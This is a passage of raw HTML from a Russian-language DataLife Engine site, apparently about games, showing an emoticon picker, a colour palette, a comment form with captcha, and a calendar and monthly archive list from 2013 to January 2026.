srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td><td></td><td></td><td></td><td></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></td>
		</tr>
		
		
		<tr class="fieldtr">
			<td class="label">Введите код: <span class="impot">*</span></td>
			<td>
				<div><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a></div>
				<div><input type="text" name="sec_code" id="sec_code" style="width:115px" class="f_input" /></div>
			</td>
		</tr>
		
		
		<tr class="fieldtr flast">
			<td colspan="2" style="text-align:center;">
				<input name="submit" class="fbutton" onclick="doAddComments();return false;" value="Отправить" title="Отправить" type="submit" />
			</td>
		</tr>
	</table>
<br />
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="21356"><input type="hidden" name="user_hash" value="ac3cec352df1fd766b6cffbde98bdee4241102a6"></form>
								<br />
							</td></tr></table>
						</div>
					</div>
				</div>
				<div class="leftside">
					<div class="block bcalendar">
						<div id="news-arch" class="dcont">
							<div class="btl">
								<span class="btl-cap">Архив сайта</span>
								<span class="tabmenu">
									<a class="thide tabcal" href="#tabln1" title="В виде календаря"></a>
									<a class="thide tabarh" href="#tabln2" title="В виде списка"></a>
								</span>
							</div>
							<div class="tabcont" id="tabln1">
								<p><b>Календарь</b></p>
								<div class="dpad"><div id="calendar-layer"><table id="calendar" class="calendar"><tr><th colspan="7" class="monthselect"><a class="monthlink" onclick="doCalendar('12','2025','right'); return false;" href="/2025/12/" title="Предыдущий месяц">&laquo;</a>&nbsp;&nbsp;&nbsp;&nbsp;Январь 2026&nbsp;&nbsp;&nbsp;&nbsp;&raquo;</th></tr><tr><th class="workday">Пн</th><th class="workday">Вт</th><th class="workday">Ср</th><th class="workday">Чт</th><th class="workday">Пт</th><th class="weekday">Сб</th><th class="weekday">Вс</th></tr><tr><td colspan="3">&nbsp;</td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/01/" title="Все публикации за 01 января 2026">1</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/02/" title="Все публикации за 02 января 2026">2</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/03/" title="Все публикации за 03 января 2026">3</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/04/" title="Все публикации за 04 января 2026">4</a></td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/05/" title="Все публикации за 05 января 2026">5</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/06/" title="Все публикации за 06 января 2026">6</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/07/" title="Все публикации за 07 января 2026">7</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/08/" title="Все публикации за 08 января 2026">8</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/09/" title="Все публикации за 09 января 2026">9</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/10/" title="Все публикации за 10 января 2026">10</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/11/" title="Все публикации за 11 января 2026">11</a></td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/12/" title="Все публикации за 12 января 2026">12</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/13/" title="Все публикации за 13 января 2026">13</a></td><td  class="day" >14</td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/15/" title="Все публикации за 15 января 2026">15</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/16/" title="Все публикации за 16 января 2026">16</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/17/" title="Все публикации за 17 января 2026">17</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/18/" title="Все публикации за 18 января 2026">18</a></td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/19/" title="Все публикации за 19 января 2026">19</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/20/" title="Все публикации за 20 января 2026">20</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/21/" title="Все публикации за 21 января 2026">21</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/22/" title="Все публикации за 22 января 2026">22</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/23/" title="Все публикации за 23 января 2026">23</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/24/" title="Все публикации за 24 января 2026">24</a></td><td  class="day-active day-current" ><a class="day-active" href="/2026/01/25/" title="Все публикации за 25 января 2026">25</a></td></tr><tr><td  class="day" >26</td><td  class="day" >27</td><td  class="day" >28</td><td  class="day" >29</td><td  class="day" >30</td><td  class="weekday" >31</td><td colspan="1">&nbsp;</td></tr></table></div></div>
							</div>
							<div class="tabcont" id="tabln2">
								<p><b>Игровой архив</b></p>
								<div class="dpad"><a class="archives" href="/2026/01/"><b>Январь 2026 (216)</b></a><br /><a class="archives" href="/2025/12/"><b>Декабрь 2025 (161)</b></a><br /><a class="archives" href="/2025/11/"><b>Ноябрь 2025 (218)</b></a><br /><a class="archives" href="/2025/10/"><b>Октябрь 2025 (299)</b></a><br /><a class="archives" href="/2025/09/"><b>Сентябрь 2025 (340)</b></a><br /><a class="archives" href="/2025/08/"><b>Август 2025 (294)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="/2025/07/"><b>Июль 2025 (271)</b></a><br /><a class="archives" href="/2025/06/"><b>Июнь 2025 (269)</b></a><br /><a class="archives" href="/2025/05/"><b>Май 2025 (168)</b></a><br /><a class="archives" href="/2025/04/"><b>Апрель 2025 (172)</b></a><br /><a class="archives" href="/2025/03/"><b>Март 2025 (228)</b></a><br /><a class="archives" href="/2025/02/"><b>Февраль 2025 (198)</b></a><br /><a class="archives" href="/2025/01/"><b>Январь 2025 (218)</b></a><br /><a class="archives" href="/2024/12/"><b>Декабрь 2024 (196)</b></a><br /><a class="archives" href="/2024/11/"><b>Ноябрь 2024 (206)</b></a><br /><a class="archives" href="/2024/10/"><b>Октябрь 2024 (219)</b></a><br /><a class="archives" href="/2024/09/"><b>Сентябрь 2024 (188)</b></a><br /><a class="archives" href="/2024/08/"><b>Август 2024 (176)</b></a><br /><a class="archives" href="/2024/07/"><b>Июль 2024 (189)</b></a><br /><a class="archives" href="/2024/06/"><b>Июнь 2024 (165)</b></a><br /><a class="archives" href="/2024/05/"><b>Май 2024 (166)</b></a><br /><a class="archives" href="/2024/04/"><b>Апрель 2024 (188)</b></a><br /><a class="archives" href="/2024/03/"><b>Март 2024 (175)</b></a><br /><a class="archives" href="/2024/02/"><b>Февраль 2024 (147)</b></a><br /><a class="archives" href="/2024/01/"><b>Январь 2024 (119)</b></a><br /><a class="archives" href="/2023/12/"><b>Декабрь 2023 (211)</b></a><br /><a class="archives" href="/2023/11/"><b>Ноябрь 2023 (201)</b></a><br /><a class="archives" href="/2023/10/"><b>Октябрь 2023 (221)</b></a><br /><a class="archives" href="/2023/09/"><b>Сентябрь 2023 (193)</b></a><br /><a class="archives" href="/2023/08/"><b>Август 2023 (162)</b></a><br /><a class="archives" href="/2023/07/"><b>Июль 2023 (185)</b></a><br /><a class="archives" href="/2023/06/"><b>Июнь 2023 (167)</b></a><br /><a class="archives" href="/2023/05/"><b>Май 2023 (134)</b></a><br /><a class="archives" href="/2023/04/"><b>Апрель 2023 (173)</b></a><br /><a class="archives" href="/2023/03/"><b>Март 2023 (164)</b></a><br /><a class="archives" href="/2023/02/"><b>Февраль 2023 (188)</b></a><br /><a class="archives" href="/2023/01/"><b>Январь 2023 (152)</b></a><br /><a class="archives" href="/2022/12/"><b>Декабрь 2022 (108)</b></a><br /><a class="archives" href="/2022/11/"><b>Ноябрь 2022 (104)</b></a><br /><a class="archives" href="/2022/10/"><b>Октябрь 2022 (121)</b></a><br /><a class="archives" href="/2022/09/"><b>Сентябрь 2022 (163)</b></a><br /><a class="archives" href="/2022/08/"><b>Август 2022 (118)</b></a><br /><a class="archives" href="/2022/07/"><b>Июль 2022 (98)</b></a><br /><a class="archives" href="/2022/06/"><b>Июнь 2022 (80)</b></a><br /><a class="archives" href="/2022/05/"><b>Май 2022 (125)</b></a><br /><a class="archives" href="/2022/04/"><b>Апрель 2022 (68)</b></a><br /><a class="archives" href="/2022/03/"><b>Март 2022 (90)</b></a><br /><a class="archives" href="/2022/02/"><b>Февраль 2022 (82)</b></a><br /><a class="archives" href="/2022/01/"><b>Январь 2022 (89)</b></a><br /><a class="archives" href="/2021/12/"><b>Декабрь 2021 (108)</b></a><br /><a class="archives" href="/2021/11/"><b>Ноябрь 2021 (105)</b></a><br /><a class="archives" href="/2021/10/"><b>Октябрь 2021 (171)</b></a><br /><a class="archives" href="/2021/09/"><b>Сентябрь 2021 (110)</b></a><br /><a class="archives" href="/2021/08/"><b>Август 2021 (128)</b></a><br /><a class="archives" href="/2021/07/"><b>Июль 2021 (91)</b></a><br /><a class="archives" href="/2021/06/"><b>Июнь 2021 (99)</b></a><br /><a class="archives" href="/2021/05/"><b>Май 2021 (95)</b></a><br /><a class="archives" href="/2021/04/"><b>Апрель 2021 (83)</b></a><br /><a class="archives" href="/2021/03/"><b>Март 2021 (117)</b></a><br /><a class="archives" href="/2021/02/"><b>Февраль 2021 (125)</b></a><br /><a class="archives" href="/2021/01/"><b>Январь 2021 (129)</b></a><br /><a class="archives" href="/2020/12/"><b>Декабрь 2020 (114)</b></a><br /><a class="archives" href="/2020/11/"><b>Ноябрь 2020 (112)</b></a><br /><a class="archives" href="/2020/10/"><b>Октябрь 2020 (99)</b></a><br /><a class="archives" href="/2020/09/"><b>Сентябрь 2020 (98)</b></a><br /><a class="archives" href="/2020/08/"><b>Август 2020 (130)</b></a><br /><a class="archives" href="/2020/07/"><b>Июль 2020 (96)</b></a><br /><a class="archives" href="/2020/06/"><b>Июнь 2020 (145)</b></a><br /><a class="archives" href="/2020/05/"><b>Май 2020 (116)</b></a><br /><a class="archives" href="/2020/04/"><b>Апрель 2020 (114)</b></a><br /><a class="archives" href="/2020/03/"><b>Март 2020 (91)</b></a><br /><a class="archives" href="/2020/02/"><b>Февраль 2020 (92)</b></a><br /><a class="archives" href="/2020/01/"><b>Январь 2020 (78)</b></a><br /><a class="archives" href="/2019/12/"><b>Декабрь 2019 (63)</b></a><br /><a class="archives" href="/2019/11/"><b>Ноябрь 2019 (84)</b></a><br /><a class="archives" href="/2019/10/"><b>Октябрь 2019 (106)</b></a><br /><a class="archives" href="/2019/09/"><b>Сентябрь 2019 (89)</b></a><br /><a class="archives" href="/2019/08/"><b>Август 2019 (124)</b></a><br /><a class="archives" href="/2019/07/"><b>Июль 2019 (106)</b></a><br /><a class="archives" href="/2019/06/"><b>Июнь 2019 (81)</b></a><br /><a class="archives" href="/2019/05/"><b>Май 2019 (126)</b></a><br /><a class="archives" href="/2019/04/"><b>Апрель 2019 (115)</b></a><br /><a class="archives" href="/2019/03/"><b>Март 2019 (177)</b></a><br /><a class="archives" href="/2019/02/"><b>Февраль 2019 (71)</b></a><br /><a class="archives" href="/2019/01/"><b>Январь 2019 (101)</b></a><br /><a class="archives" href="/2018/12/"><b>Декабрь 2018 (95)</b></a><br /><a class="archives" href="/2018/11/"><b>Ноябрь 2018 (121)</b></a><br /><a class="archives" href="/2018/10/"><b>Октябрь 2018 (140)</b></a><br /><a class="archives" href="/2018/09/"><b>Сентябрь 2018 (130)</b></a><br /><a class="archives" href="/2018/08/"><b>Август 2018 (105)</b></a><br /><a class="archives" href="/2018/07/"><b>Июль 2018 (101)</b></a><br /><a class="archives" href="/2018/06/"><b>Июнь 2018 (151)</b></a><br /><a class="archives" href="/2018/05/"><b>Май 2018 (129)</b></a><br /><a class="archives" href="/2018/04/"><b>Апрель 2018 (119)</b></a><br /><a class="archives" href="/2018/03/"><b>Март 2018 (157)</b></a><br /><a class="archives" href="/2018/02/"><b>Февраль 2018 (110)</b></a><br /><a class="archives" href="/2018/01/"><b>Январь 2018 (133)</b></a><br /><a class="archives" href="/2017/12/"><b>Декабрь 2017 (137)</b></a><br /><a class="archives" href="/2017/11/"><b>Ноябрь 2017 (136)</b></a><br /><a class="archives" href="/2017/10/"><b>Октябрь 2017 (146)</b></a><br /><a class="archives" href="/2017/09/"><b>Сентябрь 2017 (118)</b></a><br /><a class="archives" href="/2017/08/"><b>Август 2017 (96)</b></a><br /><a class="archives" href="/2017/07/"><b>Июль 2017 (154)</b></a><br /><a class="archives" href="/2017/06/"><b>Июнь 2017 (176)</b></a><br /><a class="archives" href="/2017/05/"><b>Май 2017 (145)</b></a><br /><a class="archives" href="/2017/04/"><b>Апрель 2017 (162)</b></a><br /><a class="archives" href="/2017/03/"><b>Март 2017 (173)</b></a><br /><a class="archives" href="/2017/02/"><b>Февраль 2017 (168)</b></a><br /><a class="archives" href="/2017/01/"><b>Январь 2017 (214)</b></a><br /><a class="archives" href="/2016/12/"><b>Декабрь 2016 (179)</b></a><br /><a class="archives" href="/2016/11/"><b>Ноябрь 2016 (162)</b></a><br /><a class="archives" href="/2016/10/"><b>Октябрь 2016 (173)</b></a><br /><a class="archives" href="/2016/09/"><b>Сентябрь 2016 (161)</b></a><br /><a class="archives" href="/2016/08/"><b>Август 2016 (152)</b></a><br /><a class="archives" href="/2016/07/"><b>Июль 2016 (171)</b></a><br /><a class="archives" href="/2016/06/"><b>Июнь 2016 (137)</b></a><br /><a class="archives" href="/2016/05/"><b>Май 2016 (156)</b></a><br /><a class="archives" href="/2016/04/"><b>Апрель 2016 (128)</b></a><br /><a class="archives" href="/2016/03/"><b>Март 2016 (165)</b></a><br /><a class="archives" href="/2016/02/"><b>Февраль 2016 (156)</b></a><br /><a class="archives" href="/2016/01/"><b>Январь 2016 (146)</b></a><br /><a class="archives" href="/2015/12/"><b>Декабрь 2015 (172)</b></a><br /><a class="archives" href="/2015/11/"><b>Ноябрь 2015 (121)</b></a><br /><a class="archives" href="/2015/10/"><b>Октябрь 2015 (157)</b></a><br /><a class="archives" href="/2015/09/"><b>Сентябрь 2015 (124)</b></a><br /><a class="archives" href="/2015/08/"><b>Август 2015 (149)</b></a><br /><a class="archives" href="/2015/07/"><b>Июль 2015 (174)</b></a><br /><a class="archives" href="/2015/06/"><b>Июнь 2015 (141)</b></a><br /><a class="archives" href="/2015/05/"><b>Май 2015 (168)</b></a><br /><a class="archives" href="/2015/04/"><b>Апрель 2015 (163)</b></a><br /><a class="archives" href="/2015/03/"><b>Март 2015 (191)</b></a><br /><a class="archives" href="/2015/02/"><b>Февраль 2015 (278)</b></a><br /><a class="archives" href="/2015/01/"><b>Январь 2015 (256)</b></a><br /><a class="archives" href="/2014/12/"><b>Декабрь 2014 (139)</b></a><br /><a class="archives" href="/2014/11/"><b>Ноябрь 2014 (198)</b></a><br /><a class="archives" href="/2014/10/"><b>Октябрь 2014 (150)</b></a><br /><a class="archives" href="/2014/09/"><b>Сентябрь 2014 (150)</b></a><br /><a class="archives" href="/2014/08/"><b>Август 2014 (131)</b></a><br /><a class="archives" href="/2014/07/"><b>Июль 2014 (147)</b></a><br /><a class="archives" href="/2014/06/"><b>Июнь 2014 (168)</b></a><br /><a class="archives" href="/2014/05/"><b>Май 2014 (178)</b></a><br /><a class="archives" href="/2014/04/"><b>Апрель 2014 (168)</b></a><br /><a class="archives" href="/2014/03/"><b>Март 2014 (172)</b></a><br /><a class="archives" href="/2014/02/"><b>Февраль 2014 (173)</b></a><br /><a class="archives" href="/2014/01/"><b>Январь 2014 (197)</b></a><br /><a class="archives" href="/2013/12/"><b>Декабрь 2013 (124)</b></a><br /><a class="archives" 